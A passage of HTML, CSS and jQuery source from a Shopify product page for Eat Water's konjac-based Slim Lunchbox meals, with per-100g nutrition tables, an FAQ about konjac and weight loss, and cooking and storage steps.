        </tr>
        
        
        
        <tr>
          <td>Fibre</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                2
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Protein</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                1.4
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Salt</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0.2
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        
        
        
      </table>
    </div>
  </div>

  
</div>
      </div> 
      

      
      <div id="div4" class="targetdiv div4" style="display:none;">
        <div class="c-use-c-main">

</div>
      </div> 
      

      

      
      <div id="div6" class="targetdiv div6" style="display:none;">
        <div class="c-ffaq-c-main c-ffaq-c-ars">

</div>


      </div> 
      

    </div>
  </div>
</div>





<style>
  .c_tabs_bg{
    background: url(); 
  }
  .c_tabs_container {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 10px;
  }
  .tab-active{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tab-active1{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tabsingle{
    color: purple;
    font-size: 20px;
    font-weight: 700;
    border: 1px solid #F5F5F4;
    padding: 15px 30px;
    background: white;
    /*     font-family: 'Proxima'; */
  }
  .tabsingle:hover{
    color: darkgrey;
    border-bottom: 4px solid darkgrey;
  }
  .targetdiv{
    padding: 30px 0px;
  }
  .targetdiv.div1{
    display: block !important; 
  }
  .c_tabs_title{
    padding: 0px 10px 10px 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: sticky;
    z-index: 3;
  }
  .custom-size-swatch-label span {
    font-size: 18px;
    font-weight: 300;
  }

  @media (max-width : 990px){
    .c_tabs_title {
      overflow: scroll;
      background: white;
      flex-wrap: nowrap;
      justify-content: flex-start;
    }
    .tabsingle {
      background: white;
      min-width: 250px;
      text-align: center;
    }
    .c_tabs_container {
      padding: 0px 10px;
    }
  }

</style>

<style>
  @font-face {
    font-family: proxima;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/ProximaNova-Extrabld.ttf?v=1636613808);
  }
  @font-face {
    font-family: museo;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
  }
  .c_bnft-container{
    padding: 0px 10px;
    max-width: 1000px;
    margin: 0px auto;
  }
  .c_bnft-text{
    padding: 20px 0px;
  }
  .c_bnft-text h2{
    font-size: 28px;
    color: #742080;
    text-transform: initial;
    font-family: 'museo';
    margin: 0px;
  }
  .c_bnft-text-a {
    padding: 15px 10px 15px 40px;
  }
  .c_bnft-text-a p{
    margin: 0px;
    padding: 10px 0px 10px 30px;
    font-weight: 400;
    line-height: normal;
    position: relative;
    color: #333333;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
  }
  .c_bnft-text-a p:before{
    content: "\f058";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    font-family: 'FontAwesome';
    color: #742080;
  }
  .c_bnft-iwt{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
    /*     align-items: center; */
  }
  .c_bnft-iwt-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_bnft-iwt-text{
    max-width: 600px;
    margin: 0px auto;
    text-align: center;
  }
  .c_bnft-iwt-text h3{
    font-size: 14px;
    margin: 0px;
    font-weight: 700;
    color: #333333;
    font-family: 'museo';
  }
  .c_bnft-iwt-text h2{
    margin: 0px;
    padding: 5px 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 21px;
    color: #800080;
    text-transform: initial;
  }
  .c_bnft-iwt-text-h2{
    text-transform: uppercase !important;
    font-family: 'museo';
  }
  .c_bnft-iwt-text span p{
    margin: 0px;
    font-size: 16px;
    color: #333333;
  }
  .c_bnft-iwt-text span p a{
    color: #0075ff;
    text-decoration: underline;
  }
  .c_bnft-iwt-text-mm p{
    /*         margin: 0px; */
    font-size: 14px;
  }
  .c_bnft-iwt-text-mm h2{
    font-size: 19px;
  }
  .c_bnft-iwt-img{

  }
  .c_bnft-iwt-img img{
    width: 100%;
    display: block;
  }
  .c_grd-container{
    padding: 20px 0px;
  }
  .c_grd{
    padding: 20px 0px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_grd-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_grd-img{

  }
  .c_grd-img img{
    width: 100%;
    display: block;
  }
  .c_grd-text{
    text-align: center;
  }
  .c_grd-text h2{
    margin: 0px;
    text-transform: initial;
    letter-spacing: 0px;
    font-weight: 800;
    font-size: 22px;
    line-height: normal;
    min-height: 76px;
    display: flex;
    justify-content: center;
    align-items: center;   
    color: #000000;
  }
  .c_grd-text p{
    margin: 0px;
    font-size: 18px;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-container{
    padding: 20px 0px;
  }
  .c_ntr{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
  }
  .c_ntr-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_ntr-count{
    text-align: center;
    padding: 10px 0px;
  }
  .c_ntr-count h2{
    background: #d5c3d8;
    color: #742080;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0px auto;
  }
  .c_ntr-count h2 span{

  }
  .c_ntr-text{
    text-align: center;
  }
  .c_ntr-text h2{
    margin: 0px;
    font-size: 22px;
    padding: 10px 0px;
    font-weight: 700;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-text p{
    margin: 0px;
    font-size: 18px;
    font-weight: 500;
    line-height: normal;
    color: #000000;
  }
  .u_load_btn {
    text-align: center;
  }
  .c_bnft-iwt-img-slider{

  }
  .c_bnft-iwt-img-slider-a{
    position: relative;
  }
  .c_bnft-iwt-img-slider-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-slider-a video{
    width: 100%;
    height: 100%;
    display: block;
  }
  .c_bnft-iwt-img-thumb{
    margin-top: 10px;
  }
  .c_bnft-iwt-img-thumb-a{
    position: relative;
    padding: 0px 5px;
    height: 100px;
    cursor: pointer;
  }
  .c_bnft-iwt-img-thumb-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: contain;
  }
  .c_bnft-iwt-img-thumb-a video{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-thumb-a  i.fa.fa-play {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
    color: white;
    font-size: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .c_ntr-table {
    max-width: 600px;
    margin: 0px auto;
  }
  .c_ntr-table-a {
    border-collapse: collapse;
    width: 100%;
  }
  .c_ntr-table-a td, .c_ntr-table-a th {
    border: 1px solid #dddddd;
    text-align: center;
    padding: 8px;
    width: 50%;
  }
  .c_ntr-table-a td strong, .c_ntr-table-a th strong {
    display: inline-block;
  }
  .c_ntr-table-a tr:nth-child(even) {
    background-color: #dddddd;
  }
  .c_bnft-iwt-a-x {
    width: 100%;
    background: #f0f0f0;
    padding: 25px 10px !important;
  }
  .c_bnft-iwt-img-thumb-img {
    height: 100%;
    display: block;
    border: 1px solid #00000059;
  }
  .c_bnft-iwt-img-thumb-a.slick-current.slick-active .c_bnft-iwt-img-thumb-img {
    border: 1px solid black;
  }
  .c_bnft-iwt-img-thumb-main{
    position: relative;
  }
  .c_bnft-iwt-img-thumb-arrow{

  }
  .c_bnft-iwt-img-thumb-left{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    left: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_bnft-iwt-img-thumb-right{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    right: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_ntr-td {
    display: flex;
    width: 100%;
    text-align: left;
  }
  .c_ntr-td-a {
    width: 50%;
    padding: 0px 1px;
  }
  .c_ntr-td-a:first-child {
    text-align: right;
  }
  .c_ntr-table h2{
    margin: 0px;
    font-size: 21px;
    letter-spacing: 0px;
    text-align: center;
    margin-bottom: 5px;
    color: #800080;
    font-weight: 700;
    text-transform: initial;
    font-family: 'museo';
  }


  @media (max-width: 990px){
    .c_bnft-iwt-img-thumb-a {
      height: 90px;
    }
  }

  @media (max-width: 768px){
    .c_bnft-text {
      padding: 0px;
      width: 100%;
      /*       display: flex;
      flex-wrap: wrap;
      justify-content: center; */
    }
    .c_bnft-text-a p {
      /*       width: 50%;
      padding: 10px 15px 10px 15px; */
    }
    .c_bnft-text-a {
      padding: 10px 15px;
    }
    .c_bnft-text h2 {
      font-size: 23px;
    }
    .c_bnft-iwt-a {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_bnft-iwt-a:last-child {
      margin-bottom: 0px;
    }
    .c_bnft-iwt-text {
      max-width: 400px;
      text-align: center;
      margin: 0px auto;
    }
    .c_grd-a {
      width: 50%;
    }
    .c_grd-text h2 {
      font-size: 18px;
    }
    .c_grd-text p {
      font-size: 16px;
    }
    .c_ntr-a {
      width: 50%;
    }
    .c_bnft-iwt-img-thumb-a {
      height: 70px;
    }
    .targetdiv {
      padding: 15px 0px;
    }
    .c_bnft-iwt-img-thumb-left{
      left: -10px;
    }
    .c_bnft-iwt-img-thumb-right{
      right: -10px;
    }
  }

  @media (max-width: 600px){
    .c_grd-a {
      width: 100%;
      padding: 0px;
    }
    .c_grd-a:last-child {
      margin-bottom: 0px;
    }
  }
</style>

<script>
  $(document).ready(function(){
    $('.tabsingle').click(function(){
      console.log('aaa');
      $('.targetdiv').hide();
      $('#div'+$(this).attr('target')).show();
      $('.tabsingle').removeClass('tab-active1');
      $('.targetdiv').removeClass('div1');
      $('.tabsingle').removeClass('tab-active');
      $(this).addClass("tab-active");
      $('.c_tabs_slider').slick('refresh');
      $('.c_bnft-iwt-img-slider').slick('refresh');
      $('.c_bnft-iwt-img-thumb').slick('refresh');
      $('.c_p-tsl').slick('refresh');
      $('.c_ntr-table-11').slick('refresh');
      return false;
    });  

    $('.c_tabs_slider').slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      nextArrow: '.c_tabs_icon-left',
      prevArrow: '.c_tabs_icon-right',
    });
  });
</script>







</div><div id="shopify-section-template--15677142302889__16363581649fb24792" class="shopify-section"><div class="c-ffaq-c-1">
  <div class="c-ffaq-c">
    <div class="c-ffaq-inner">
      <p class="head-ffaq head-ffaq-none"> FREQUENTLY ASKED QUESTIONS </p>
        <p class="head-ffaq head-ffaq-p-title">Slim Lunchbox</p>
      <div class="my-main-boxx">
        <div class="my-main-boxx-1">
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Where can I purchase this range from? </h2>
              </span>
              <p class="below-txt below-txtt">You can purchase the Slim Lunchbox range Holland and Barrett, Ocado and Amazon </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How long will it last once opened? </h2>
              </span>
              <p class="below-txt below-txtt">2 days once opened. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What is konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Konjac is a root vegetable that grows in Asia. It looks like a yam. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How will it help me lose weight? </h2>
              </span>
              <p class="below-txt below-txtt">By replacing 70g of carbohydrates from regular pasta, noodles and rice with 7g from the No Drain range, you have already reduced your carbohydrate intake by 63g per 100g. The Slim Lunchbox  range also keeps you satiated like a regular meals would, but with far less carbohydrates and calories. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can anyone eat Konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Yes, unless you have an allergy to any of the ingredients. This range is suitable for keto, gluten-free, low sugar, fodmap and paleo diets. However, if you have any doubts or if you have any medical concerns, please consult your GP. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What is the difference between No Drain and Organic? </h2>
              </span>
              <p class="below-txt below-txtt">The No Drain range does not contain water that requires draining, rinsing is optional and there is no odour. There is more nutrition in this range, mainly due to the addition of tapioca and the texture is more friendly towards the pallet with a much closer consistency to regular pasta, noodles and rice than the popular Organic range. </p>
            </div>
          </div>
          
          
          
          
          
        </div>

        <div class="my-main-boxx-1">
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> When can I expect delivery of my order? </h2>
              </span>
              <p class="below-txt below-txtt">Please allow up to 5 working days for UK Mainland delivery, 14 days for outside of UK Mainland delivery. (Please note you may be required to sign for your order). </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What type of konjac recipe do you use in your Slim Lunchboxes? </h2>
              </span>
              <p class="below-txt below-txtt">We use the same No Drain recipe because it is more convenient, and it offers a closer consistency to regular pasta, noodles and rice. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How is it so low in carbohydrates? </h2>
              </span>
              <p class="below-txt below-txtt">We have replaced regular pasta, noodles and rice, which would contain anywhere up to 70g of carbohydrates per 100g with our No Drain alternative, which contains only 7g of carbohydrates. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can I freeze a half-opened pack? </h2>
              </span>
              <p class="below-txt below-txtt">No, our konjac should not be frozen as this would affect the quality of the food. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Eat Water a 'fad' food? </h2>
              </span>
              <p class="below-txt below-txtt">No! Konjac has been consumed in Asia for many centuries as a staple food in the shape of noodles. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Konjac suitable for children? </h2>
              </span>
              <p class="below-txt below-txtt">If a child is not following a weight loss diet, then yes. The range is suitable for gluten-free, low sugar, fodmap and paleo diets too. </p>
            </div>
          </div>
          
          
        </div>
      </div>
    </div>
  </div>
</div>


<style>
  .c_faq {
    padding: 30px 0px;
  }

  span.for-fff {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
  }
  .c-ffaq-c{
    width:100%;
  }
  .c-ffaq-inner{
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding: 0px 10px;
  }
  p.head-ffaq {
    font-size: 35px;
    font-weight: 900;
    margin: 0px;
    padding: 50px 0px;
    color: #333333;
    text-align: center;
    line-height: normal;
  }
  .my-main-boxx {
    width: 100%;
    padding: 20px 0px;
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
  }

  p.below-txtt {
    display:none;
    padding-top: 30px;
    color: #333333;
    font-size: 16px;
  }
  .qa-blockk {
    /*     margin-bottom: 10px; */
    width: 100%;
    padding: 0px 20px;
  }
  h2.head-paraa {
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    color: #333333;
    margin: 0px;
    text-transform: none;
    padding-right: 30px;
    line-height: normal;
  }
  .for-linn {
    padding: 25px 15px;
    cursor: pointer;
    border-top: 1px solid black;
    border-left: none;
    border-right: none;
    height: 100%;
    min-height: 96px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .qa-blockk-odd:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .qa-blockk-even:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .bk-color{
    background:#e6eff8;
  }
  .c-faq-iconn {
    font-size: 20px !important;
    color: #333333;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
  }
  .below-txtt span{
    display: block;
    padding: 10px 0px;
  }
  .below-txtt span a{
    font-size: 20px;
    margin: 0px 5px;
  }
  .my-main-boxx-1 {
    width: 50%;
  }
  .head-ffaq-p-title{
   display: none; 
  }

  
  
  @media screen and (max-width: 768px){
    .my-main-boxx-1 {
      width: 100%;
    }
    .for-linn {
      padding: 25px 5px;
    }
    .qa-blockk {
      padding: 0px 5px;
    }
    .qa-blockk-odd:last-child .for-linn{
      border-bottom: 0px;
    }
  }
</style>







</div><div id="shopify-section-template--15677142302889__1636700194f2914bbb" class="shopify-section"><div class="c_use-container">
  <div class="c_bnft-iwt-a-x">
    <div class="c_use-heading">
      <h2>How to cook</h2>
    </div>
    <div class="c_use">
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/lunch-box-prep1.png?v=1638364468" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Remove pouch from box and cut corner of pouch.</p>
          </div>
        </div>
      </div>
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/lunch-box-prep3.png?v=1638364408" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Place in microwave. Heat for 1 ½ minutes at 800w.</p>
          </div>
        </div>
      </div>
      
    </div>

    <div class="c_use-heading">
      
      <h2>How to store</h2>
      
      
      <p>Store in a cool dry place. Once opened, refrigerate for up to 2 days.</p>
      
    </div>


  </div>
</div>







<style>
  .c_use-container{
    max-width: 600px;
    margin: 0px auto;
    padding: 30px 10px;
  }
  .c_use-heading{
    text-align: center;
    padding-bottom: 10px;
  }
  .c_use-heading h2{
    font-size: 21px;
    text-transform: uppercase;
    color: #800080;
    font-weight: 700;
    margin: 0px;
    font-family: 'museo';
  }
  .c_use-heading p{
    font-size: 14px;
    margin: 0px;
    margin-top: 10px;
  }
  .c_use{
    padding: 20px 0px;
  }
  .c_use-a{
    margin-bottom: 10px;
  }
  .c_use-a:last-child{
    margin-bottom: 0px;
  }
  .c_use-main{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
  }
  .c_use-main-img{
    width: 15%;
    padding: 0px 5px;
  }
  .c_use-main-img img{
    width: 50px;
    display: block;
    margin: 0px auto;
    object-fit: cover;
  }
  .c_use-main-text{
    width: calc(85% - 15%);
    padding: 0px 5px;
  }
  .c_use-main-text p{
    font-size: 14px;
    margin: 0px;
  }

  @media (max-width: 768px){
    /*     .c_use-main-text p {
    font-size: 16px;
  } */
    .c_use-main-img {
      width: 20%;
    }
    .c_use-main-text {
      width: 80%;
    }
    .c_use-heading h2 {
      font-size: 24px;
    }
    .c_use-heading{
      padding-bottom: 10px;
    }
  }
</style>









</div><div id="shopify-section-template--15677142302889__product-recommendations" class="shopify-section"><div class="product-recommendations"
     data-product-id="7335367671977"
     data-section-id="template--15677142302889__product-recommendations"
     data-section-type="product-recommendations"
     data-url="/recommendations/products?section_id=template--15677142302889__product-recommendations&limit=4&product_id=7335367671977"
     data-cc-animate></div>


</div><div id="shopify-section-template--15677142302889__16445679372de30d57" class="shopify-section"><div class="c_ntr-table-main">
  <div class="c_ntr-table-11">
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  348/83
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  10.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142302889__16445679372de30d57-fa-angle-left"></i>
          <h2>Pad Thai Noodles 250g</h2>
          <i class="fa fa-angle-right template--15677142302889__16445679372de30d57-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  194/46
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  8.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142302889__16445679372de30d57-fa-angle-left"></i>
          <h2>Spaghetti Mediterranea 250g</h2>
          <i class="fa fa-angle-right template--15677142302889__16445679372de30d57-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  238/57
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  8.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142302889__16445679372de30d57-fa-angle-left"></i>
          <h2>Tarka Dal Rice 250g</h2>
          <i class="fa fa-angle-right template--15677142302889__16445679372de30d57-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  276/66
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  9.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
